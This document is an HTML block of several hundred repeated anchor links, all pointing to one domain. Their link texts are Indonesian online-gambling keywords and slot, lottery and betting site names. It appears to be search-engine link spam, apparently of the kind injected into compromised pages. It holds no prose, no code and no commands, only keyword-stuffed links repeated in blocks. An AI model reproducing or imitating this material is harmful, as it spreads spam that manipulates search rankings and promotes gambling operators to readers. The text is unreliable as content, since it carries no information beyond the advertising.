    <a href="https://startedurch.de/">slot gacor --(gaco88gacor.com)login</a>
    <a href="https://startedurch.de/">slot gacor viobet.id</a>
    <a href="https://startedurch.de/">slot gacor --fuji(fujiwin88)</a>
    <a href="https://startedurch.de/">slot gacor --(tante777.fun)</a>
    <a href="https://startedurch.de/">slot gacor www.dirgawin88.net</a>
    <a href="https://startedurch.de/">RODA4D</a>
    <a href="https://startedurch.de/">BOLAHIU</a>
    <a href="https://startedurch.de/">SAYAPTOGEL</a>
    <a href="https://startedurch.de/">VIRUS4D</a>
    <a href="https://startedurch.de/">HAKIM4D</a>
    <a href="https://startedurch.de/">LIPAT4D</a>
    <a href="https://startedurch.de/">BENSU4D</a>
    <a href="https://startedurch.de/">BUKTI4D</a>
    <a href="https://startedurch.de/">SULETOTO</a>
    <a href="https://startedurch.de/">SULETOTO2</a>
    <a href="https://startedurch.de/">BOMJITU</a>
    <a href="https://startedurch.de/">JENTOTO</a>
    <a href="https://startedurch.de/">PAKDE4D</a>
    <a href="https://startedurch.de/">roda4d</a>
    <a href="https://startedurch.de/">DORAHOKI</a>
    <a href="https://startedurch.de/">ABUTOGEL</a>
    <a href="https://startedurch.de/">PUNYATOTO</a>
    <a href="https://startedurch.de/">KOMENGTOTO</a>
    <a href="https://startedurch.de/">KASINOJITU</a>
    <a href="https://startedurch.de/">JEWEL4D</a>
    <a href="https://startedurch.de/">KASTATOTO</a>
    <a href="https://startedurch.de/">SAYAPBOLA</a>
    <a href="https://startedurch.de/">BOLAHIU</a>
    <a href="https://startedurch.de/">POLITIKTOGEL</a>
    <a href="https://startedurch.de/">PAKDE4D</a>
    <a href="https://startedurch.de/">akunjp</a>
    <a href="https://startedurch.de/">roda4d</a>
    <a href="https://startedurch.de/">DORAHOKI</a>
    <a href="https://startedurch.de/">ABUTOGEL</a>
    <a href="https://startedurch.de/">HOBI55</a>
    <a href="https://startedurch.de/">MPO99ID</a>
    <a href="https://startedurch.de/">BERKAH365</a>
    <a href="https://startedurch.de/">DEPOBOS</a>
    <a href="https://startedurch.de/">WDBOS</a>
    <a href="https://startedurch.de/">GANAS567</a>
    <a href="https://startedurch.de/">ATTA518</a>
    <a href="https://startedurch.de/">MAFIABOLA77</a>
    <a href="https://startedurch.de/">MPO2121</a>
    <a href="https://startedurch.de/">TOGEL118</a>
    <a href="https://startedurch.de/">MAVEUS88</a>
    <a href="https://startedurch.de/">SODAQQ</a>
    <a href="https://startedurch.de/">ROXYTOTO</a>
    <a href="https://startedurch.de/">NUSBET</a>
    <a href="https://startedurch.de/">PASTIJOS</a>
    <a href="https://startedurch.de/">GRUP123</a>
    <a href="https://startedurch.de/">MELODI99</a>
    <a href="https://startedurch.de/">LANCAR58</a>
    <a href="https://startedurch.de/">RUBY369</a>
    <a href="https://startedurch.de/">KAISAR49</a>
    <a href="https://startedurch.de/">SEKOP787</a>
    <a href="https://startedurch.de/">SULEH123</a>
    <a href="https://startedurch.de/">PLANET99</a>
    <a href="https://startedurch.de/">JAGOAN777</a>
    <a href="https://startedurch.de/">RAJAMAGIC</a>
    <a href="https://startedurch.de/">akunjp</a>
    <a href="https://startedurch.de/">W168PLAY</a>
    <a href="https://startedurch.de/">PRAKMATIC</a>
    <a href="https://startedurch.de/">PANGKALANTOTO</a>
    <a href="https://startedurch.de/">NUSA88</a>
    <a href="https://startedurch.de/">YAKIN99</a>
    <a href="https://startedurch.de/">INDO369</a>
    <a href="https://startedurch.de/">OTWSLOT777</a>
    <a href="https://startedurch.de/">JET234</a>
    <a href="https://startedurch.de/">ADLVSLOT</a>
    <a href="https://startedurch.de/">MPO17</a>
    <a href="https://startedurch.de/">TOKEKWIN</a>
    <a href="https://startedurch.de/">WISNU123</a>
    <a href="https://startedurch.de/">SLOT DEMO</a>
    <a href="https://startedurch.de/">MAHAZEUS</a>
    <a href="https://startedurch.de/">DEMO SLOT</a>
    <a href="https://startedurch.de/">SLOT</a>
    <a href="https://startedurch.de/">DEMOSLOT</a>
    <a href="https://startedurch.de/">HOKIDEWA</a>
    <a href="https://startedurch.de/">TETEHQQ</a>
    <a href="https://startedurch.de/">QQSTARS</a>
    <a href="https://startedurch.de/">REPLAY79</a>
    <a href="https://startedurch.de/">TUANDOMINO</a>
    <a href="https://startedurch.de/">3GADIS</a>
    <a href="https://startedurch.de/">KURNIAQQ</a>
    <a href="https://startedurch.de/">WOKEYBET</a>
    <a href="https://startedurch.de/">WARUNGDINO</a>
    <a href="https://startedurch.de/">JACKPOT86</a>
    <a href="https://startedurch.de/">HOYAPOKER</a>
    <a href="https://startedurch.de/">ROKOKTOTO</a>
    <a href="https://startedurch.de/">PAJARTOTO</a>
    <a href="https://startedurch.de/">CERDAS44</a>
    <a href="https://startedurch.de/">VINDES4D</a>
    <a href="https://startedurch.de/">JOIN680</a>
    <a href="https://startedurch.de/">QQLIKEBET</a>
    <a href="https://startedurch.de/">BATIK777</a>
    <a href="https://startedurch.de/">328CASH</a>
    <a href="https://startedurch.de/">STARHOKI</a>
    <a href="https://startedurch.de/">KEJU4D</a>
    <a href="https://startedurch.de/">CAKAR76</a>
    <a href="https://startedurch.de/">JITUANGKA</a>
    <a href="https://startedurch.de/">LUMI777</a>
    <a href="https://startedurch.de/">CMD389</a>
    <a href="https://startedurch.de/">RAJADEWA55</a>
    <a href="https://startedurch.de/">MYBETT88</a>
    <a href="https://startedurch.de/">SAKTI369</a>
    <a href="https://startedurch.de/">BAHAGIAPOKER</a>
    <a href="https://startedurch.de/">SHOPTOTO</a>
    <a href="https://startedurch.de/">SLOT88</a>
    <a href="https://startedurch.de/">MPOSPORT</a>
    <a href="https://startedurch.de/">RAJASOCCER</a>
    <a href="https://startedurch.de/">BUKTIBET</a>
    <a href="https://startedurch.de/">HOKIEMAS</a>
    <a href="https://startedurch.de/">M200M</a>
    <a href="https://startedurch.de/">J200M</a>
    <a href="https://startedurch.de/">DEPOBOS</a>
    <a href="https://startedurch.de/">WDBOS</a>
    <a href="https://startedurch.de/">A200M</a>
    <a href="https://startedurch.de/">B200M</a>
    <a href="https://startedurch.de/">C200M</a>
    <a href="https://startedurch.de/">D200M</a>
    <a href="https://startedurch.de/">V200M</a>
    <a href="https://startedurch.de/">F200M</a>
    <a href="https://startedurch.de/">M200M</a>
    <a href="https://startedurch.de/">M200M</a>
    <a href="https://startedurch.de/">N200M</a>
    <a href="https://startedurch.de/">A200M</a>
    <a href="https://startedurch.de/">P200M</a>
    <a href="https://startedurch.de/">P200M</a>
    <a href="https://startedurch.de/">G200M</a>
    <a href="https://startedurch.de/">akunjp</a>
    <a href="https://startedurch.de/">W200M</a>
    <a href="https://startedurch.de/">M200M</a>
    <a href="https://startedurch.de/">P200M</a>
    <a href="https://startedurch.de/">A200M</a>
    <a href="https://startedurch.de/">T200M</a>
  <a href="https://startedurch.de/">slot gacor --www(dower88)</a>
  <a href="https://startedurch.de/">slot gacor ketuanaga</a>
  <a href="https://startedurch.de/">slot online --(delta138)login</a>
  <a href="https://startedurch.de/">slot online --pragmatic77</a>
  <a href="https://startedurch.de/">slot online mekar99</a>
  <a href="https://startedurch.de/">slot online --login(duren777)</a>
  <a href="https://startedurch.de/">slot online --link(nusagg.com)</a>
  <a href="https://startedurch.de/">slot online sektorplay88.com</a>
  <a href="https://startedurch.de/">slot online --(kelinci88)</a>
  <a href="https://startedurch.de/">slot online --viral99🔥</a>
  <a href="https://startedurch.de/">slot online --ihokibet❤</a>
  <a href="https://startedurch.de/">slot online --evohoki❤</a>
  <a href="https://startedurch.de/">slot resmi --main(kelinci88)</a>
  <a href="https://startedurch.de/">slot resmi --asiktoto</a>
    <a href="https://startedurch.de/">PERMATA4D</a>
  <a href="https://startedurch.de/">NEON4D</a>
  <a href="https://startedurch.de/">NUSA22</a>
  <a href="https://startedurch.de/">EMAKQQ</a>
  <a href="https://startedurch.de/">PESIAR88</a>
  <a href="https://startedurch.de/">slot resmi --dazbet</a>
  <a href="https://startedurch.de/">slot resmi --(77superslot)terbaik</a>
  <a href="https://startedurch.de/">slot resmi --(queenslot99)</a>
  <a href="https://startedurch.de/">slot resmi --terbaik(duren777)</a>
  <a href="https://startedurch.de/">slot resmi --playwin123💫</a>
  <a href="https://startedurch.de/">slot resmi www.arjuna88.com</a>
  <a href="https://startedurch.de/">slot situs --(viral99)🔥</a>
  <a href="https://startedurch.de/">slot situs --situs(duren777)</a>
  <a href="https://startedurch.de/">slot88 --(japri138.online)</a>
  <a href="https://startedurch.de/">slot88 --🎮asia128</a>
  <a href="https://startedurch.de/">slot88 --⚽indo777</a>
  <a href="https://startedurch.de/">slot88 --login(duren777)</a>
  <a href="https://startedurch.de/">slot88 --🏆(bupatitogel)</a>
  <a href="https://startedurch.de/">slot777 login --77super.com</a>
  <a href="https://startedurch.de/">slot777 login --(77superslot)</a>
  <a href="https://startedurch.de/">slot777 login hboplay99</a>
  <a href="https://startedurch.de/">slot dana --enak@(enakcuan)</a>
  <a href="https://startedurch.de/">slot toto --(77superslot)</a>
  <a href="https://startedurch.de/">slot toto --slot(duren777)</a>
  <a href="https://startedurch.de/">slot terbaru ⚽indo777</a>
  <a href="https://startedurch.de/">slot terbaru 🎰goal55</a>
  <a href="https://startedurch.de/">slot terbaru --duren77(duren777)</a>
  <a href="https://startedurch.de/">slot terbaru --nagatoto168</a>
  <a href="https://startedurch.de/">DEPOBOS</a>
    <a href="https://startedurch.de/">WDBOS</a>
  <a href="https://startedurch.de/">slot terbaru --ligamaster77.it.com</a>
  <a href="https://startedurch.de/">slot terbaru bolavitaslot</a>
  <a href="https://startedurch.de/">slot terbaik --situs(duren777)</a>
  <a href="https://startedurch.de/">slot terpercaya 🎰goal55</a>
  <a href="https://startedurch.de/">slot terpercaya --login(duren777)</a>
  <a href="https://startedurch.de/">slot terpercaya --ihokibet❤</a>
    <a href="https://startedurch.de/">slot gacor b2--(haha303)</a>
    <a href="https://startedurch.de/">slot gacor arena333.org👄</a>
    <a href="https://startedurch.de/">slot gacor e2--(haha303)</a>
    <a href="https://startedurch.de/">slot gacor c3--(haha303)</a>
    <a href="https://startedurch.de/">TOKEKWIN</a>
    <a href="https://startedurch.de/">WISNU123</a>
    <a href="https://startedurch.de/">SLOT DEMO</a>
    <a href="https://startedurch.de/">akunjp</a>
    <a href="https://startedurch.de/">MAHAZEUS</a>
    <a href="https://startedurch.de/">DEMO SLOT</a>
    <a href="https://startedurch.de/">SLOT</a>
    <a href="https://startedurch.de/">DEMOSLOT</a>
    <a href="https://startedurch.de/">slot gacor --a1(haha303a1)</a>
    <a href="https://startedurch.de/">slot gacor --(exo88)</a>
    <a href="https://startedurch.de/">slot gacor --viral99💙</a>
    <a href="https://startedurch.de/">slot gacor --(gaco88gacor.com)login</a>
    <a href="https://startedurch.de/">slot gacor viobet.id</a>
    <a href="https://startedurch.de/">slot gacor --fuji(fujiwin88)</a>
    <a href="https://startedurch.de/">slot gacor --(tante777.fun)</a>
    <a href="https://startedurch.de/">slot gacor www.dirgawin88.net</a>
    <a href="https://startedurch.de/">RODA4D</a>
    <a href="https://startedurch.de/">BOLAHIU</a>
    <a href="https://startedurch.de/">SAYAPTOGEL</a>
    <a href="https://startedurch.de/">VIRUS4D</a>
    <a href="https://startedurch.de/">HAKIM4D</a>
    <a href="https://startedurch.de/">LIPAT4D</a>
    <a href="https://startedurch.de/">BENSU4D</a>
    <a href="https://startedurch.de/">BUKTI4D</a>
    <a href="https://startedurch.de/">SULETOTO</a>
    <a href="https://startedurch.de/">SULETOTO2</a>
    <a href="https://startedurch.de/">BOMJITU</a>
    <a href="https://startedurch.de/">JENTOTO</a>
    <a href="https://startedurch.de/">PAKDE4D</a>
    <a href="https://startedurch.de/">roda4d</a>
    <a href="https://startedurch.de/">DORAHOKI</a>
    <a href="https://startedurch.de/">ABUTOGEL</a>
    <a href="https://startedurch.de/">PUNYATOTO</a>
    <a href="https://startedurch.de/">KOMENGTOTO</a>
    <a href="https://startedurch.de/">KASINOJITU</a>
    <a href="https://startedurch.de/">JEWEL4D</a>
    <a href="https://startedurch.de/">KASTATOTO</a>
    <a href="https://startedurch.de/">SAYAPBOLA</a>
    <a href="https://startedurch.de/">BOLAHIU</a>
    <a href="https://startedurch.de/">POLITIKTOGEL</a>
    <a href="https://startedurch.de/">PAKDE4D</a>
    <a href="https://startedurch.de/">roda4d</a>
    <a href="https://startedurch.de/">DORAHOKI</a>
    <a href="https://startedurch.de/">ABUTOGEL</a>
    <a href="https://startedurch.de/">HOBI55</a>
    <a href="https://startedurch.de/">MPO99ID</a>
    <a href="https://startedurch.de/">BERKAH365</a>
    <a href="https://startedurch.de/">GANAS567</a>
    <a href="https://startedurch.de/">ATTA518</a>
    <a href="https://startedurch.de/">MAFIABOLA77</a>
    <a href="https://startedurch.de/">MPO2121</a>
    <a href="https://startedurch.de/">TOGEL118</a>
    <a href="https://startedurch.de/">MAVEUS88</a>
    <a href="https://startedurch.de/">SODAQQ</a>
    <a href="https://startedurch.de/">ROXYTOTO</a>
    <a href="https://startedurch.de/">NUSBET</a>
    <a href="https://startedurch.de/">akunjp</a>
    <a href="https://startedurch.de/">PASTIJOS</a>
    <a href="https://startedurch.de/">GRUP123</a>
    <a href="https://startedurch.de/">MELODI99</a>
    <a href="https://startedurch.de/">TOKEKWIN</a>
    <a href="https://startedurch.de/">WISNU123</a>
    <a href="https://startedurch.de/">SLOT DEMO</a>
    <a href="https://startedurch.de/">MAHAZEUS</a>
    <a href="https://startedurch.de/">DEMO SLOT</a>
    <a href="https://startedurch.de/">SLOT</a>
    <a href="https://startedurch.de/">DEMOSLOT</a>
    <a href="https://startedurch.de/">LANCAR58</a>
    <a href="https://startedurch.de/">RUBY369</a>
    <a href="https://startedurch.de/">KAISAR49</a>
    <a href="https://startedurch.de/">SEKOP787</a>
    <a href="https://startedurch.de/">SULEH123</a>
    <a href="https://startedurch.de/">PLANET99</a>
    <a href="https://startedurch.de/">JAGOAN777</a>
    <a href="https://startedurch.de/">RAJAMAGIC</a>
    <a href="https://startedurch.de/">W168PLAY</a>
    <a href="https://startedurch.de/">PRAKMATIC</a>
    <a href="https://startedurch.de/">PANGKALANTOTO</a>
    <a href="https://startedurch.de/">NUSA88</a>
    <a href="https://startedurch.de/">YAKIN99</a>
    <a href="https://startedurch.de/">INDO369</a>
    <a href="https://startedurch.de/">OTWSLOT777</a>
    <a href="https://startedurch.de/">JET234</a>
    <a href="https://startedurch.de/">ADLVSLOT</a>
    <a href="https://startedurch.de/">MPO17</a>
    <a href="https://startedurch.de/">HOKIDEWA</a>
    <a href="https://startedurch.de/">TETEHQQ</a>
    <a href="https://startedurch.de/">QQSTARS</a>
    <a href="https://startedurch.de/">REPLAY79</a>
    <a href="https://startedurch.de/">TUANDOMINO</a>
    <a href="https://startedurch.de/">3GADIS</a>
    <a href="https://startedurch.de/">KURNIAQQ</a>
    <a href="https://startedurch.de/">WOKEYBET</a>
    <a href="https://startedurch.de/">WARUNGDINO</a>
    <a href="https://startedurch.de/">JACKPOT86</a>
    <a href="https://startedurch.de/">HOYAPOKER</a>
    <a href="https://startedurch.de/">ROKOKTOTO</a>
    <a href="https://startedurch.de/">PAJARTOTO</a>
    <a href="https://startedurch.de/">CERDAS44</a>
    <a href="https://startedurch.de/">VINDES4D</a>
    <a href="https://startedurch.de/">JOIN680</a>
    <a href="https://startedurch.de/">QQLIKEBET</a>
    <a href="https://startedurch.de/">BATIK777</a>
    <a href="https://startedurch.de/">328CASH</a>
    <a href="https://startedurch.de/">STARHOKI</a>
    <a href="https://startedurch.de/">KEJU4D</a>
    <a href="https://startedurch.de/">CAKAR76</a>
    <a href="https://startedurch.de/">JITUANGKA</a>
    <a href="https://startedurch.de/">LUMI777</a>
    <a href="https://startedurch.de/">CMD389</a>
    <a href="https://startedurch.de/">RAJADEWA55</a>
    <a href="https://startedurch.de/">MYBETT88</a>
    <a href="https://startedurch.de/">SAKTI369</a>
    <a href="https://startedurch.de/">BAHAGIAPOKER</a>
    <a href="https://startedurch.de/">SHOPTOTO</a>
    <a href="https://startedurch.de/">SLOT88</a>
    <a href="https://startedurch.de/">MPOSPORT</a>
    <a href="https://startedurch.de/">RAJASOCCER</a>
    <a href="https://startedurch.de/">BUKTIBET</a>
    <a href="https://startedurch.de/">HOKIEMAS</a>
    <a href="https://startedurch.de/">M200M</a>
    <a href="https://startedurch.de/">J200M</a>
    <a href="https://startedurch.de/">A200M</a>
    <a href="https://startedurch.de/">B200M</a>
    <a href="https://startedurch.de/">C200M</a>
    <a href="https://startedurch.de/">D200M</a>
    <a href="https://startedurch.de/">V200M</a>
    <a href="https://startedurch.de/">F200M</a>
    <a href="https://startedurch.de/">M200M</a>
    <a href="https://startedurch.de/">M200M</a>
    <a href="https://startedurch.de/">N200M</a>
    <a href="https://startedurch.de/">A200M</a>
    <a href="https://startedurch.de/">P200M</a>
    <a href="https://startedurch.de/">P200M</a>
    <a href="https://startedurch.de/">G200M</a>
    <a href="https://startedurch.de/">W200M</a>
    <a href="https://startedurch.de/">M200M</a>
    <a href="https://startedurch.de/">P200M</a>
    <a href="https://startedurch.de/">A200M</a>
    <a href="https://startedurch.de/">T200M</a>
  <a href="https://startedurch.de/">slot terpercaya --gacor(enakcuan)</a>
  <a href="https://startedurch.de/">slot terpercaya klikslots.com</a>
  <a href="https://startedurch.de/">slot terpercaya fav77🔥</a>
  <a href="https://startedurch.de/">slot thailand --ihokibet❤</a>
  <a href="https://startedurch.de/">slot thailand --duren777</a>
  <a href="https://startedurch.de/">slot thailand --gacor(enakcuan)</a>
  <a href="https://startedurch.de/">slot mahjong --jos889</a>
  <a href="https://startedurch.de/">akunjp</a>
  <a href="https://startedurch.de/">slot mahjong --situs(duren777)</a>
  <a href="https://startedurch.de/">slot pragmatic --link(duren777)</a>
  <a href="https://startedurch.de/">slot pragmatic --playwin123</a>
  <a href="https://startedurch.de/">slot casino www.enakcuan</a>
  <a href="https://startedurch.de/">slot apk --delta138.com</a>
       <a href="https://startedurch.de/">MAFIATOTO</a>
    <a href="https://startedurch.de/">PROBET88</a>
    <a href="https://startedurch.de/">BONUS138</a>
    <a href="https://startedurch.de/">KINGDOM4D</a>
    <a href="https://startedurch.de/">BUSTOGEL</a>
    <a href="https://startedurch.de/">GAYA4D</a>
    <a href="https://startedurch.de/">PULAUJUDI</a>
    <a href="https://startedurch.de/">NAGA303</a>
    <a href="https://startedurch.de/">TOKEKWIN</a>
    <a href="https://startedurch.de/">WISNU123</a>
    <a href="https://startedurch.de/">BUKTI4D</a>
    <a href="https://startedurch.de/">PARIS88</a>
    <a href="https://startedurch.de/">angkasa138</a>
  <a href="https://startedurch.de/">toto slot --togel279</a>
  <a href="https://startedurch.de/">toto slot 🎮asia128</a>
  <a href="https://startedurch.de/">slot bet --duren77(duren777)</a>
  <a href="https://startedurch.de/">slot bola --situs(duren777)</a>
  <a href="https://startedurch.de/">slot indo --gacor(enakcuan)</a>
  <a href="https://startedurch.de/">judi slot --login(duren777)</a>
  <a href="https://startedurch.de/">judi slot klikslots.com</a>
  <a href="https://startedurch.de/">judi slot --ihokibet❤</a>
  <a href="https://startedurch.de/">judi slot --evohoki❤</a>
  <a href="https://startedurch.de/">judi slot nusa gg</a>
  <a href="https://startedurch.de/">judi slot --gacor(enakcuan)</a>
  <a href="https://startedurch.de/">judi bola --sektorplay88🔥</a>
  <a href="https://startedurch.de/">judi bola ⚽indo777</a>
  <a href="https://startedurch.de/">judi bola 🎮asia128</a>
  <a href="https://startedurch.de/">judi bola --ihokibet❤</a>
  <a href="https://startedurch.de/">judi bola --evohoki❤</a>
  <a href="https://startedurch.de/">judi bola nusa-gg</a>
    <a href="https://startedurch.de/">PERMATA4D</a>
  <a href="https://startedurch.de/">NEON4D</a>
  <a href="https://startedurch.de/">NUSA22</a>
  <a href="https://startedurch.de/">EMAKQQ</a>
  <a href="https://startedurch.de/">PESIAR88</a>
  <a href="https://startedurch.de/">judi bola chr--mami188</a>
  <a href="https://startedurch.de/">casino online klikslots.com</a>
  <a href="https://startedurch.de/">casino online --ihokibet❤</a>
  <a href="https://startedurch.de/">casino online --evohoki❤</a>
  <a href="https://startedurch.de/">situs gacor --a1(haha303)</a>
  <a href="https://startedurch.de/">situs gacor f3--(haha303)</a>
  <a href="https://startedurch.de/">situs gacor --masuk(gercep88)</a>
  <a href="https://startedurch.de/">situs gacor --jago79.com</a>
  <a href="https://startedurch.de/">akunjp</a>
  <a href="https://startedurch.de/">situs gacor g--login(gaco88)</a>
  <a href="https://startedurch.de/">situs gacor --dazbet</a>
  <a href="https://startedurch.de/">situs gacor --gacor(duren777)</a>
  <a href="https://startedurch.de/">situs gacor --main(kelinci88)</a>
  <a href="https://startedurch.de/">situs gacor --slot(enakcuan.slot)</a>
  <a href="https://startedurch.de/">situs slot --a1(haha303a1)</a>
  <a href="https://startedurch.de/">akunjp</a>
  <a href="https://startedurch.de/">situs slot --duren77(duren777)</a>
  <a href="https://startedurch.de/">situs slot --agen(klikslots.com)</a>
  <a href="https://startedurch.de/">situs slot --evohoki❤</a>
  <a href="https://startedurch.de/">situs slot --ihokibet❤</a>
  <a href="https://startedurch.de/">situs slot gacor--link(nagatoto168.com)</a>
  <a href="https://startedurch.de/">situs slot gacor--nagatoto168</a>
  <a href="https://startedurch.de/">link gacor b2--(haha303)</a>
  <a href="https://startedurch.de/">link gacor --jago79.com</a>
  <a href="https://startedurch.de/">link gacor (988cnn).com</a>
  <a href="https://startedurch.de/">link gacor --gacor(duren777)</a>
  <a href="https://startedurch.de/">link gacor --gacor(enakcuan)</a>
  <a href="https://startedurch.de/">link gacor 🎮asia128</a>
       <a href="https://startedurch.de/">MAFIATOTO</a>
    <a href="https://startedurch.de/">PROBET88</a>
    <a href="https://startedurch.de/">BONUS138</a>
    <a href="https://startedurch.de/">KINGDOM4D</a>
    <a href="https://startedurch.de/">BUSTOGEL</a>
    <a href="https://startedurch.de/">GAYA4D</a>
    <a href="https://startedurch.de/">PULAUJUDI</a>
    <a href="https://startedurch.de/">NAGA303</a>
    <a href="https://startedurch.de/">TOKEKWIN</a>
    <a href="https://startedurch.de/">WISNU123</a>
    <a href="https://startedurch.de/">BUKTI4D</a>
    <a href="https://startedurch.de/">PARIS88</a>
    <a href="https://startedurch.de/">angkasa138</a>
  <a href="https://startedurch.de/">link gacor pg soft.pphoki</a>
  <a href="https://startedurch.de/">link gacor --daftar(gaco88)</a>
  <a href="https://startedurch.de/">link gacor pg soft.pphoki</a>
  <a href="https://startedurch.de/">link gacor pg soft.pphoki</a>
  <a href="https://startedurch.de/">link slot --login(kelinci88)</a>
  <a href="https://startedurch.de/">link slot --resmi(klikslots)</a>
  <a href="https://startedurch.de/">link slot --login(enakcuan)</a>
  <a href="https://startedurch.de/">link slot --ihokibet❤</a>
  <a href="https://startedurch.de/">link slot --evohoki❤</a>
  <a href="https://startedurch.de/">link slot --login(nusagg.com)</a>
  <a href="https://startedurch.de/">link slot --duren77(duren777)</a>
  <a href="https://startedurch.de/">link slot --enakcuan</a>
  <a href="https://startedurch.de/">link slot gacor-kaya33.com</a>
  <a href="https://startedurch.de/">idn slot</a>
  <a href="https://startedurch.de/">slot88</a>
  <a href="https://startedurch.de/">mpo slot microstar88.net</a>
  <a href="https://startedurch.de/">slot resmi m77--com</a>  
  <a href="https://startedurch.de/">slot maxwin --vegas338</a>
  <a href="https://startedurch.de/">slot jp --paus4d</a>
  <a href="https://startedurch.de/">slot jago79.xyz gacor</a>            
  <a href="https://startedurch.de/">daftar slot --login(enakcuan)</a>      
  <a href="https://startedurch.de/">daftar slot rajadewa138-pot</a>
  <a href="https://startedurch.de/">daftar slot -- duren777</a>
       <a href="https://startedurch.de/">MAFIATOTO</a>
    <a href="https://startedurch.de/">PROBET88</a>
    <a href="https://startedurch.de/">BONUS138</a>
    <a href="https://startedurch.de/">KINGDOM4D</a>
    <a href="https://startedurch.de/">BUSTOGEL</a>
    <a href="https://startedurch.de/">GAYA4D</a>
    <a href="https://startedurch.de/">PULAUJUDI</a>
    <a href="https://startedurch.de/">NAGA303</a>
    <a href="https://startedurch.de/">TOKEKWIN</a>
    <a href="https://startedurch.de/">WISNU123</a>
    <a href="https://startedurch.de/">BUKTI4D</a>
    <a href="https://startedurch.de/">PARIS88</a>
    <a href="https://startedurch.de/">angkasa138</a>
  <a href="https://startedurch.de/">daftar gacor --evohoki❤</a>
  <a href="https://startedurch.de/">daftar slot --(garudagacor)</a>
  <a href="https://startedurch.de/">daftar slot a3--(haha303)</a>
  <a href="https://startedurch.de/">akunjp</a>
  <a href="https://startedurch.de/">situs judi -- slot duren777</a>
  <a href="https://startedurch.de/">situs link --situs(duren777)</a>
  <a href="https://startedurch.de/">situs judi --playwin123resmi.com</a>
  <a href="https://startedurch.de/">gacor slot --jajantogel</a>
  <a href="https://startedurch.de/">gacor spin99.com</a>      
  <a href="https://startedurch.de/">gacor slot --sektorplay88🔥</a>
  <a href="https://startedurch.de/">gacor link --jostoto</a>
  <a href="https://startedurch.de/">gacor petir55.com</a>
  <a href="https://startedurch.de/">gacor win678.com</a>
    <a href="https://startedurch.de/">PERMATA4D</a>
  <a href="https://startedurch.de/">NEON4D</a>
  <a href="https://startedurch.de/">NUSA22</a>
  <a href="https://startedurch.de/">EMAKQQ</a>
  <a href="https://startedurch.de/">PESIAR88</a>
  <a href="https://startedurch.de/">gacor slot c2--(haha303)</a>      
  <a href="https://startedurch.de/">slot thailand --ihokibet❤</a>
  <a href="https://startedurch.de/">slot thailand --arjuna88.com</a>
  <a href="https://startedurch.de/">slot thailand --duren777</a>      
  <a href="https://startedurch.de/">slot thailand --gacor(enakcuan)</a>
  <a href="https://startedurch.de/">situs gacor e2--(haha303)</a>
  <a href="https://startedurch.de/">situs gacor --masuk(gercep88)</a>
  <a href="https://startedurch.de/">situs gacor --daftar(rajadewa138)</a>
  <a href="https://startedurch.de/">situs gacor --dazbet</a>      
  <a href="https://startedurch.de/">link mahjong --ihokibet❤</a>
  <a href="https://startedurch.de/">link mahjong --evohoki❤</a>
  <a href="https://startedurch.de/">akunjp</a>
  <a href="https://startedurch.de/">link mahjong --vegas338</a>      
  <a href="https://startedurch.de/">link situs --evohoki❤</a>
  <a href="https://startedurch.de/">link situs --ihokibet❤</a>
  <a href="https://startedurch.de/">link slot e2--(naga303)</a>            
  <a href="https://startedurch.de/">link gacor --daftar(rajadewa138)</a>
  <a href="https://startedurch.de/">slot gacor --daftar(rajadewa138)</a>
  <a href="https://startedurch.de/">link slot --login(nagatoto168)</a>    
  <a href="https://startedurch.de/">slot gacor --a1(haha303a1)</a>
  <a href="https://startedurch.de/">slot gacor b2--(haha303)</a>
  <a href="https://startedurch.de/">slot gacor www.dirgawin88.net</a>
  <a href="https://startedurch.de/">slot gacor --kado77</a>
  <a href="https://startedurch.de/">slot gacor --galaxy77</a>
       <a href="https://startedurch.de/">MAFIATOTO</a>
    <a href="https://startedurch.de/">PROBET88</a>
    <a href="https://startedurch.de/">BONUS138</a>
    <a href="https://startedurch.de/">KINGDOM4D</a>
    <a href="https://startedurch.de/">BUSTOGEL</a>
    <a href="https://startedurch.de/">GAYA4D</a>
    <a href="https://startedurch.de/">PULAUJUDI</a>
    <a href="https://startedurch.de/">NAGA303</a>
    <a href="https://startedurch.de/">TOKEKWIN</a>
    <a href="https://startedurch.de/">WISNU123</a>
    <a href="https://startedurch.de/">BUKTI4D</a>
    <a href="https://startedurch.de/">PARIS88</a>
    <a href="https://startedurch.de/">angkasa138</a>
  <a href="https://startedurch.de/">slot gacor viobet.id</a>
  <a href="https://startedurch.de/">slot gacor --www(dower88)</a>
  <a href="https://startedurch.de/">slot gacor login(pphoki.com)</a>
  <a href="https://startedurch.de/">slot gacor --(gaco88gacor.com)login</a>
  <a href="https://startedurch.de/">slot gacor maxwin bos288</a>
  <a href="https://startedurch.de/">slot gacor maxwin</a> 
  <a href="https://startedurch.de/">slot gacor (988cnn).com</a>
  <a href="https://startedurch.de/">slot gacor maxwin-(depo77.www)</a>
  <a href="https://startedurch.de/">slot gacor --(2waybet)❗❗</a> 
  <a href="https://startedurch.de/">situs gacor sektorplay88.com</a>
  <a href="https://startedurch.de/">situs gacor +-klikslots</a>
  <a href="https://startedurch.de/">situs gacor --gacor(duren777)</a>
  <a href="https://startedurch.de/">situs gacor --asiktoto--</a>
  <a href="https://startedurch.de/">situs gacor --slot(duren77.maxwin)</a>
  <a href="https://startedurch.de/">situs gacor --slot(enakcuan.slot)</a>
  <a href="https://startedurch.de/">situs gacor --a1(haha303)</a>
  <a href="https://startedurch.de/">situs gacor --dazbet</a>
  <a href="https://startedurch.de/">situs gacor --masuk(gercep88)</a>    
  <a href="https://startedurch.de/">slot online mekar99</a>
  <a href="https://startedurch.de/">slot online --(delta138)login</a>  
       <a href="https://startedurch.de/">MAFIATOTO</a>
    <a href="https://startedurch.de/">PROBET88</a>
    <a href="https://startedurch.de/">BONUS138</a>
    <a href="https://startedurch.de/">KINGDOM4D</a>
    <a href="https://startedurch.de/">BUSTOGEL</a>
    <a href="https://startedurch.de/">GAYA4D</a>
    <a href="https://startedurch.de/">PULAUJUDI</a>
    <a href="https://startedurch.de/">NAGA303</a>
    <a href="https://startedurch.de/">TOKEKWIN</a>
    <a href="https://startedurch.de/">WISNU123</a>
    <a href="https://startedurch.de/">BUKTI4D</a>
    <a href="https://startedurch.de/">PARIS88</a>
    <a href="https://startedurch.de/">angkasa138</a>
  <a href="https://startedurch.de/">slot online --(oxliga)</a>  
  <a href="https://startedurch.de/">slot online --(playwin123)</a> 
  <a href="https://startedurch.de/">slot online -(raja138)</a>
  <a href="https://startedurch.de/">slot online sektorplay88.com</a>
  <a href="https://startedurch.de/">slot online --(kelinci88)</a>
  <a href="https://startedurch.de/">slot online --login(duren777)</a>
